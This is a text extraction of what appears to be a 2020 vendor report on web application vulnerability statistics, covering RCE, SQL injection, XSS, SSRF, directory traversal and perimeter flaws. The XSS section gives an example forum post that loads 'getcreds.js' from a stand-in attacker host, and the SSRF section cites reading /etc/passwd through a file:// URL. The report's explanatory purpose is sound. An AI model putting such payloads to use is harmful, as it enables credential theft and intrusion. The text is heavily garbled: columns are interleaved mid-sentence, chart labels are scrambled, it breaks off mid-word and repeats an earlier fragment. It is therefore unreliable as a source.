Transcription
Web ApplicationVulnerability Report2020

Executive SummaryContentsIntroduction2Methodology4The Data5Vulnerabilities at a Glance6Vulnerabilities by Type6High Severity6Medium Severity7Vulnerability Severity8Vulnerability Analysis9The 2020 edition of theAcunetix Web ApplicationVulnerability Report containsa statistical data analysis forweb vulnerabilities and networkperimeter vulnerabilities.We prepared the report by doing the following: Taking data from Acunetix Online for scans performedbetween March 2019 and February 2020 Randomly and anonymously selecting 5,000 scan targetsRemote Code Execution9 Focusing on High Severity and Medium SeveritySQL Injection (SQLi)10vulnerabilitiesBlind SQL Injection11Local File Inclusion and Directory Traversal12Cross-site Scripting13Vulnerable JavaScript Libraries14Weak Passwords and Missing Brute-Force Protection15Reserved Information Disclosure15Source Code Disclosure16Server-side Request Forgery17Overflow Vulnerabilities18Perimeter Network Vulnerabilities19 SQL Injection (SQLi): 8% ( from 14% in 2019)DoS-related Vulnerabilities20 Directory traversal: 4% ( from 2% in 2019)Cross-site Request Forgery21 Cross-site Scripting (XSS): 25% ( from 33% in 2019)Host Header Injection22Directory Listing23TLS/SSL Vulnerabilities23 Host header injection: 2.5% ( from 4% in 2019)WordPress (and Other CMS) Vulnerabilities24 WordPress vulnerabilities: 24% ( from 30% in 2019)Web Server Vulnerabilities and Misconfigurations25Conclusion26About Acunetix27Acunetix Web Application Vulnerability Report 2020Our general observations are: The total number of web and network perimetervulnerabilities is slightly less than last year Relatively new scan targets had more vulnerabilitiesthan othersWe found the following selected vulnerabilities in thefollowing percentage of targets: Remote code execution (RCE): 3% ( from 2% in 2019) Vulnerable JavaScript libraries: 24% ( from 33% in 2019) Server-side Request Forgery (SSRF): 1% (1% in 2019) Cross-site Request Forgery (CSRF): 36% ( from 51% in 2019)the full report below contains more vulnerabilitytypes. we also explain every vulnerability and, ifpossible, advise you on how you can fix such issues.1
IntroductionWelcome to the 2020 edition ofthe Acunetix Web ApplicationVulnerability Report.Every year, Acunetix analyzes data received from AcunetixOnline and creates a vulnerability testing report. ThisVulnerabilitiesHIGH SEVERITYMEDIUM SEVERITY100%84%79%80%72%63%60%55%report represents the state of security of web applications42%40%and network perimeters. This year’s report contains the35%results and analysis of vulnerabilities detected over the26%12-month period between March 2019 and February 2020,20%based on data from 5,000 scan targets. This analysismainly applies to high and medium severity vulnerabilities0%2016found in web applications, as well as perimeter network201720182019vulnerability data.The demand for interactive web applications is growing.While people might think that web applications in generalBecause of this, web applications use more and moreare slowly getting more secure, the truth is less optimistic.client-side technologies. As a result, the number ofWe have observed that applications that are protected byJavaScript libraries keeps increasing. Many of theseweb vulnerability scanning are the ones that are becominglibraries have vulnerabilities. Their authors and users knowmore secure. We have also noticed that relatively newabout these vulnerabilities. And yet, around 25% of webtargets have more vulnerabilities.applications use such vulnerable libraries.This is worrying from a security perspective. It meansIt is also interesting when we compare server-sidethat new developers do not have the knowledge that isprogramming languages. We see that PHP remains asrequired to avoid vulnerabilities. It also suggests thatpopular as before. The second most popular language isthese developers are working within a developmentASP.NET, but developers more and more often use other,structure that does not promote web security. Old habits,less popular server-side languages.unfortunately, die hard.We discovered Cross-site Scripting (XSS) vulnerabilities,Usage of server-sideprogramming languagesvulnerable JavaScript libraries, and WordPress-relatedissues in 25% of the sampled targets – certainlya lot. This means that web applications are still quitevulnerable, but even so, this number is 30% less thanErlangColdFusionPerlJavaScriptPythonStatic filesScala100%Ruby80%Javafor the last year. It seems that experienced websitedevelopers and system administrators are makingprogress. The situation is similar for SQL Injectionissues – just like last year, the numbers are 162017201820192020DATA OBTAINED FROM:https://w3techs.com/technologies/history overview/programming language/ms/y (MAR 2020)Acunetix Web Application Vulnerability Report 20202
When we talk aboutvulnerabilities, thesituation is different.One conclusion comes to mind when we consider thistogether with general statistics from the previous graph. Itseems that the PHP Apache/nginx platform is becomingmore secure, mature, and robust. The market alsokeeps favoring this platform. On the other hand, theASP/ASP.NET IIS platform is slowly losing popularity. AtSee the graph below:the same time, it is still not as robust and mature as wewould hope. The percentage of PHP vulnerabilities has declineda lot. The percentage of ASP or ASP.NET vulnerabilitiesPHP is so popular because a lot of PHP sites are WordPressis growing.sites. WordPress sites are often unsafe but rather static.After you select the theme and plugins, you don’t change The percentage of vulnerabilities in Apache/nginxmuch. The attack surface changes only when you updatehas declined a lot. The percentage of IIS vulnerabilitiesWordPress, themes, and plugins. And most of theseis growing.updates are security updates.This also suggests that ASP/ASP.NET web applicationsWhy might this be?are more actively developed. The high percentage ofvulnerabilities may be caused by active development. We assume that most ASP/ASP.NET web applicationsrun on IIS web servers. We assume that most PHP web applications run onApache or nginx web servers.Percentage of vulnerabilities detected in various platforms We observe that the trend for PHP is similar to the trendfor Apache/nginx. We also observe that the trend for ASP/ASP.NET isIISASP/ASP.NETApache/nginxPHP25%similar to the trend for IIS.20%15%10%5%2018Acunetix Web Application Vulnerability Report 202020193
MethodologyWe took a random sample of 5,000 scan targets fromAcunetix Online from one year back. This sample includedReportingweb application and network perimeter security scans.You can view the progress of a scan in real-time, but theWe excluded scans for websites that are intentionallyresults of a scan are typically summarized in reports.vulnerable for educational purposes.You can use reports for compliance and managementpurposes. Acunetix offers several report templates forHow Automatic WebScanning WorksAcunetix Online can perform dynamic application securitytesting (DAST) scans (also called black-box scans), as wellas interactive application security testing (IAST) scans (alsocalled gray-box scans).A DAST scan means that the scanner has no informationabout the structure of the website or used technologies. AnIAST scan means that the scanner has “insider information”about the web application. In Acunetix, this is possiblethanks to AcuSensor technology. You install AcuSensoragents on the web server for Java, ASP.NET, and PHPapplications. The agents send information from the webserver back to the scanner.When scanning, you typically follow the following fourstages and repeat them if necessary:Crawlingdifferent purposes, for example, OWASP Top 10 andISO 27001 reports.RemediationFixing vulnerabilities:PatchingFirst, export Acunetix data to a web application firewall(WAF). This lets you temporarily defend against anattack while you work on a fix.Issue ManagementWhen you integrate with issue trackers like JIRA,GitHub, and GitLab, you can track vulnerabilities fromthe moment they are discovered to resolution. You canalso integrate with continuous integration solutionssuch as Jenkins.Continuous ScanningAcunetix can perform scheduled scans. You can usethem to make sure that vulnerabilities are really fixed.The Acunetix crawler starts from the home or indexpage. Then it builds a model of the structure of the webapplication by crawling through all links and inputs.It simulates user browser behavior to expose all thereachable elements of the website.ScanningOnce the crawler has built the website model, eachavailable page or endpoint is automatically tested toidentify all potential vulnerabilities.Acunetix Web Application Vulnerability Report 20204
The DataWe gathered the data analyzed in this reportfrom scans run in Acunetix Online. We focusedon high and medium severity vulnerabilityalerts in web and network scans.Web scansNetwork scansAverage locations scanned per 000500,00002018020192018020192019Average vulnerability alerts triggered per monthAverage vulnerability alerts triggered per 050,00050,000,000020182019Acunetix Web Application Vulnerability Report 20200201820195
Vulnerabilities at a GlanceThis section lists all the detected vulnerabilities.Vulnerabilities by TypeThe charts list vulnerabilities by type. They are grouped by the vulnerability severity level.HIGH SEVERITYThis chart illustrates vulnerability types that fall into our High Severity 6.76%4.83%5%3.03%2.82%1.43%0.43%0.73%1.39% 1.48%saralbleJS XSSWlieSoak braurpa riesW cesscoorwdedPordsress disclovuslner ureOabivelitrflieowsvuSSlner RFabNiliettieworskN(SetSHwo)Net rk orytraRCE0%Acunetix Web Application Vulnerability Report 20206
Vulnerabilities at a GlanceMEDIUM SEVERITYThis chart lists vulnerability types that fall into our Medium Severity 78%5%2.48%er TLSab /Sili SLtiesvulnDireclis tortin ygHostin heaje dct eio rnSRFCDoS0%We utilize Acunetix to more thoroughly assess internet-facing websites andservers. Acunetix helps us identify vulnerabilities in conjunction with othervulnerability scanning applications. Acunetix has been a more reliableapplication when discovering/determining different types of malicious codeinjection vulnerabilities (SQL, HTML, CGI, etc).Carter Horton, Assoc. Information Analyst, GD Information TechnologyAcunetix Web Application Vulnerability Report 20207
Vulnerability SeverityWhat is a Vulnerability?A vulnerability is a flaw in an application or device thatthe impact that the exploit may have on the system.can be exploited by malicious hackers. Attackers canSeverity also depends on how difficult it is to exploit theexploit a vulnerability to achieve a goal such as stealingvulnerability.sensitive information, compromise the system by makingit unavailable (in a denial-of-service scenario), orYour business may have many systems runningcorrupt the data.simultaneously – and some are more critical than others.Acunetix allows you to grade these systems using businessThe impact of vulnerabilities varies depending on thecriticality. Essential systems have a higher criticality thanexploit. Acunetix assigns severity mostly depending onnon-essential ones.High SeverityMedium SeverityLow SeverityThis level indicates that an attacker canThis level indicates that an attacker canThis level indicates that an attackerfully compromise the confidentiality,partially compromise the confidentiality,can compromise the confidentiality,integrity, or availability of a systemintegrity, or availability of a targetintegrity, or availability of a targetwithout specialized access, usersystem. They may need specializedsystem in a limited way. They needinteraction, or circumstances that areaccess, user interaction, or circumstancesspecialized access, user interaction,beyond the attacker’s control. It is verythat are beyond the attacker’s control.or circumstances that are beyondlikely that the attacker may be able toSuch vulnerabilities may be usedthe attacker’s control. To escalate anescalate the attack to the operatingtogether with other vulnerabilities toattack, such vulnerabilities must be usedsystem and other systems.escalate an attack.together with other vulnerabilities.COMBINED VULNERABILITIESIn most cases of Medium Severity and Low Severity vulnerabilities, the attack is possible or more dangerous when theattacker combines it with other vulnerabilities. Such vulnerabilities often involve social engineering.Acunetix Web Application Vulnerability Report 20208
Vulnerability AnalysisRemote Code ExecutionRemote Code Execution(RCE) is at the top of the HighSeverity list. An attacker canuse this vulnerability to runarbitrary code in the webapplication.ANALYSISThe percentage of web applications vulnerable to RCE islow but it was much lower last year (2%). This is worryingbecause this vulnerability can cause serious damage. Suchvulnerabilities must be fixed as first priority.If the attacker can run code, they can take it to the nextlevel by running commands in the operating system. Theymay be able to completely take over the system andpossibly create a reverse shell – an outbound connectionfrom the host to the attacker.In many cases, this bypasses firewall configurations. Mostfirewall configurations block inbound connections, notRCE – 3%outbound connections. If outbound connections are notverified, the attacker can use a compromised machine toreach other hosts, possibly getting more information orcredentials from them.Acunetix Web Application Vulnerability Report 20209
SQL Injection (SQLi)An SQL Injection (SQLi) attackis possible if the developerdoes not examine or validateuser input.As a result, attackers can input an SQL query that isthen executed by the backend database. Such a querymay reveal, add, or delete records or even entire tables.This can impact the integrity of the data and possiblycompletely stop the web application (denial-of-service).SQL Injection has been around for a long time, and is oneof the most common and most damaging vulnerabilities. Itis also well known. Many tools and techniques are availableto defend against such attacks, but malicious hackers alsohave many tools to exploit these vulnerabilities.SQL Injections often let an attacker obtain access tocustomer records, personally identifiable information (PII),and other confidential data. With GDPR legislation, this isbecoming increasingly important. Lack of compliance maylead to big fines.Such vulnerabilities may allow the attacker to create orchange files in the host system or even run commands.They may also allow the attacker to move to other hosts.SQLi – 7.94%Acunetix Web Application Vulnerability Report 202010
Blind SQL InjectionBlind SQL Injection isa more complex version ofSQLi. Attackers use it whentraditional SQLi is not possible.Blind SQL Injections take a lot of time and a large numberof requests. A system administrator may notice the attackby checking for a large number of requests using simplelog monitoring tools.This attack is called “blind” because the attacker cannotcause the web application to directly expose data. Thetrick is to use conditional elements of an SQL query, forANALYSISWe found that 8% of analyzed targets had at leastone SQLi vulnerability. This was very unexpected. SQLInjections first appeared in 1998. All major developmentenvironments and frameworks include tools to eliminatethem. SQL Injections should not be so common.The correct way to defend against SQL Injection attacksis to use parameterized SQL queries. Practically allframeworks and languages today make it possible.The large number of SQL Injection vulnerabilities may,therefore, be caused by older applications that werewritten when these tools were not available.example, one that returns true and the other that returnsfalse. If the application behaves differently in these twocases, it may let the attacker retrieve information onepiece at a time. Another trick is to use SQL statements thatcause time delays – depending on the delay, the attackerknows how the statement was executed.Blind SQLi – 3.8%Acunetix Web Application Vulnerability Report 2020Union/error SQLi – 4.14%11
Local File Inclusion and Directory TraversalLocal file inclusion (LFI) anddirectory traversal (pathtraversal) vulnerabilities letthe attacker access the hostsystem. The attacker maydo it by using “.\” or “./” toreference a parent directory.ANALYSISWe found 4% of sampled targets vulnerable to directorytraversal. A further 1% were vulnerable to local fileinclusion. Last year, the figure for directory traversal wasonly 2%. This is worrying because this is a very old andwell-known vulnerability.In the case of directory traversal, the attacker may readfiles that should not be accessible. In the case of Linuxand UNIX, the attacker may use the /proc directory toaccess software components, hardware devices, attachedfilesystems, network, and more. They may also use theLFI – 1%Directorytraversal – 4%/etc directory to access confidential information such asusernames, group names, and passwords.In the case of local file inclusion, the attacker might beable to not only read files but also to include code fromthem. If the attacker can upload source code files, theycan then execute this code on the web server.Acunetix Web Application Vulnerability Report 202012
Cross-site Scripting (XSS)Cross-site Scripting (XSS)occurs when the attackerinjects malicious scripts intoa web page, usually JavaScript.Reflected (or non-persistent) XSS is a variantInteractive web applications need to execute scripts in yourDOM-based XSS is an advanced type of XSS. In thislocal browser and this makes Cross-site Scripting possible.case, the attacker creates a script that is executed by thewhere the injected script is not stored by the webapplication. The attacker delivers a web address tothe victim using social engineering (e.g. phishing).The victim clicks the link, goes to the vulnerablepage, and the victim’s browser executes the script.browser’s DOM (Document Object Model) engine. TheThis type of vulnerability is mostly caused by developersinjected script is often not sent to the server at all. This typefailing to validate or sanitize user input. If the user includesof XSS is common in JavaScript-rich sites such as single-JavaScript code in a form and the developer uses thatpage applications (SPAs).form input directly on the web page, it guarantees anXSS vulnerability.For example, a malicious user may enter the followingYou can use CSP (Content Security Policy) to combat theseattacks, but this feature is still not popular enough amongweb developers.message into a forum:Thanks for your help! script src "http://example.com/getcreds.js" This message is then included in the forum thread. Ifanother user opens this page, their browser will executethe JavaScript code. This code downloads maliciousJavaScript from the attacker’s website (in this case fromexample.com).There are 3 main types ofXSS vulnerabilities:ANALYSISAn alarming 25% of sampled targets were vulnerable tosome type of XSS. Thankfully, this is less than last year, butdevelopers still have a lot of work to do to defend users.New JavaScript templates and frameworks keepappearing on the market and gain popularity.Unfortunately, versions of these templates andframeworks with known vulnerabilities are also in use.XSS – 24.52% Stored (or persistent) XSS Reflected (or non-persistent) XSSAngularJS templateinjection – 0.52% DOM-based XSSStored (or persistent) XSS occurs when the attacker injectsDOM XSS – 1.23%script code that is then stored by the web application.When someone visits the page with the stored script, thisscript is executed by their web browser. This is the mosteffective type of XSS attack.Acunetix Web Application Vulnerability Report 202013
Vulnerable JavaScript LibrariesJavaScript libraries help tomake development fasterand easier, but some libraryversions can be vulnerable.Many web applications rely on outdatedJavaScript libraries, for example, old andvulnerable versions of jQuery. This canintroduce Cross-site Scripting vulnerabilities.jQuery-prettyPhoto – 0.84%jQuery-migrate – 4.33%ANALYSISWe found that 24% of sampled targets use JavaScriptlibraries with known XSS vulnerabilities. Most often, theselibraries were old versions of jQuery, jQuery UI, jQuerymigrate, jQuery-prettyPhoto, Plupload, YUI, and Moment.js.The jQuery library is much more popular than other libraries,so we perform many more checks specifically for jQuery. Donot assume that, for example, Moment.js is a more securelibrary. It may simply be used less often.Plupload – 0.61%YUI – 0.38%Moment.js – 0.38%jQuery-UI-Dialog – 12.16%jQuery – 81.31%Acunetix Web Application Vulnerability Report 202014
Weak Passwords andMissing Brute-Force ProtectionWeak passwords are usuallyshort, common words ordefault values.ANALYSISWe found that 1% of sampled targets use weak or defaultpasswords. This problem is easy to solve but very dangerous,so it is good that this vulnerability is not more common.An attacker can easily guess such a password whenthey encounter a login prompt. In some cases,We also found that 28% of web applications did not haveyou can guess weak passwords using a dictionaryany brute-force protection on their login pages. This meansattack. In other cases, weak passwords are simplythat an attacker can make unlimited repeated guesses.default username and password combinationslike admin/admin or admin/password.Reserved Information DisclosureCertain types of informationshould be reserved and neverdisclosed to the outside world.Disclosure of an internal IP address is less risky. However,combined with other vulnerabilities such as SSRF, it maylet an attacker reach the system from another, less securemachine. We found that 5.5% of sampled targets disclosedsuch information.Obviously, different types of information disclosure haveMore than 32% of targets intentionally revealed emaildifferent levels of severity.addresses. Obviously, this is not always a vulnerabilityDisclosure of personally identifiable information is a highbecause some businesses risk spam to make it easier forseverity issue. We found credit card disclosure and socialcustomers to reach them.security number disclosure in 1% of sample targets.Credit carddisclosure0.98%Social securitynumber disclosure0.82%Internal IPaddress found5.53%Email addressfound32.71%0%Acunetix Web Application Vulnerability Report 20205%10%15%20%25%30%35%15
Source Code DisclosureSource code disclosurevulnerabilities show twoproblems. If you exposecustom code, you make iteasier for an attacker to findvulnerabilities in your code.ANALYSISWe found that 3% of sampled targets were vulnerable tosource code disclosure attacks.The attacker might also find other critical and sensitiveinformation such as credentials or API keys used by thedeveloper to integrate with internal or external services.For open-source code, the attacker can check thecomponents and component versions used to build theweb application. This helps the attacker developattacks that target known vulnerabilities in thosecomponent versions.Source codedisclosure – 3%An attacker may also use code disclosure to find LFIvulnerabilities. By analyzing how you built part ofa solution, attackers can guess the entire file structureof the component. They can then use this to accessconfiguration files that contain credentials for back-enddatabases. You should never disclose any source code, nomatter if it is your own code or open-source code.Acunetix Web Application Vulnerability Report 202016
Server-side Request ForgeryServer-side Request Forgery(SSRF) vulnerabilities occurwhen the attacker is able tomake the web application sendcrafted data to another server.After Acunetix begins the test, AcuMonitor waits forconnections from your web application. Your Acunetixscanner also contacts AcuMonitor to see if it receivedany requests from your web application. If AcuMonitorreceives such a request, the vulnerability is confirmedwith 100% certainty.ANALYSISDevelopers often allow such exchanges withouta challenge because they consider them internal andWe found 1% of survey targets to be vulnerable to Server-trusted. An attacker may create or forge requests fromside Request Forgery. Even though SSRF is not verya vulnerable server by replacing URLs with addresses thatcommon compared to other high severity vulnerabilities,the server trusts.it may be fatal. The attacker may use it to examine thenetwork, perform port scans, or send a flood of requests toThis vulnerability is most common for internal systems thatoverload a component (DoS).do not allow connections from the internet or that use anIP whitelist. They often let other internal systems accessinformation or services without authentication. These mayinclude databases, caching engines, service monitoringtools, and others.This attack technique mostly uses URL substitution.Attackers can use URLs like file:// to trick the webapplication into exposing file content. For example,file://etc/passwd would expose user account details.Server–sideRequest Forgery – 1%To detect SSRF and other out-of-band vulnerabilities,Acunetix uses the AcuMonitor service. This service requiresno installation or configuration in Acunetix Online. In thecase of Acunetix on-premise, you need to register, but it isa simple one-time process.SSRFSSRFPort 80, 443allowedAcunetix Web Application Vulnerability Report 202017
Overflow VulnerabilitiesOverflow vulnerabilities occurwhen the attacker can inserttoo much data.ANALYSISWe found 1.5% of sampled targets with overflowvulnerabilities like buffer overflows, integer overflows, heapoverflows, and stack overflows. This is less than last yearIf the developer does not check the bounds of variablesso the situation is slowly improving.stored in memory, excess data can overflow into memorylocations containing other data or even executable code.This can cause data corruption or allow the attacker toexecute their own code.This class of vulnerability can only occur in applicationswritten using certain programming languages, such asC and C . In these languages, memory management isdone by the developer, not the language itself. Most otherprogramming languages handle memory managementduring compilation.Overflowvulnerabilities – 1.5%The most common overflow vulnerability is buffer overflow.There are two types of buffer overflows: stack overflowsand heap overflows. Stack memory is a region of memoryreserved for variables created by a function for local use(within that same function). When the function exits, itautomatically releases the memory that it used. Heapmemory is used for variables with a global scope and thedeveloper needs to allocate and release memory explicitly.Acunetix Web Application Vulnerability Report 202018
Perimeter Network VulnerabilitiesEvery local network isshielded from the outsideworld (the Internet) usingedge or perimeter devices.ANALYSISWe found 15.5% targets with SSH-related vulnerabilities.SSH keys protect access to resources. As your businessgrows, so does the number of SSH keys in use, and thismay cause some issues. For example, simply keeping trackof a large number of keys can be difficult. What oftenThese provide functions and services such as routing,happens is that organizations create new keys withoutNAT/PAT, VPN, and firewalling. Servers, such as webservers, mail servers, DNS servers, are also often locatedon the perimeter of the local network and accessibleremoving old ones.Surprisingly often, businesses use the same keys for manyfrom the Internet.services, which is very bad practice. This makes it harderto change or revoke keys, and the situation gets evenIf you do not regularly maintain such devices andservices to update their operating systems and software,vulnerabilities can appear. Vulnerabilities can also appearwhen you misconfigure a device or a service.worse if keys are embedded into internal software systems.As a result, keys become static and are not changed ona regular basis. This gives opportunities to attackers.We found 7% targets with FTP-related vulnerabilities.Many of these services are now being moved out ofMost of these vulnerabilities were low severityinternal networks and into the cloud. Therefore, itvulnerabilities or misconfigurations, mostly FTP servermight be difficult to tell the difference between a LANinformation and version disclosure. We also found 1.4%service, a WAN service, and a perimeter/edge service.targets with mail-related vulnerabilities and 1.5% targetsHowever, regardless of the location of the service, ifwith DNS-related vulnerabilities.your critical network elements have vulnerabilities orare misconfigured, they may expose critical data andpotentially allow an attacker to bypass authentication.20%15.5%15%10%7%5%1.5%1.4%Acunetix Web Application Vulnerability Report 9
DoS-related VulnerabilitiesDenial-of-service (DoS)attacks are designed tobring down a system – tomake it non-responsive orimpossible to access. An XML bomb – an XML document aimed at overloadingAttackers often do this simply by flooding the targetANALYSISan XML parser (e.g. the billion laughs attack)Such vulnerabilities are not included in this section aboutDoS-related vulnerabilities.with requests that bl
sites. WordPress sites are often unsafe but rather static. After you select the theme and plugins, you don’t change much. The attack surface changes only when you update WordPress, themes, and plugins. And most of these updates are security updates. This also suggests that ASP/ASP.NET










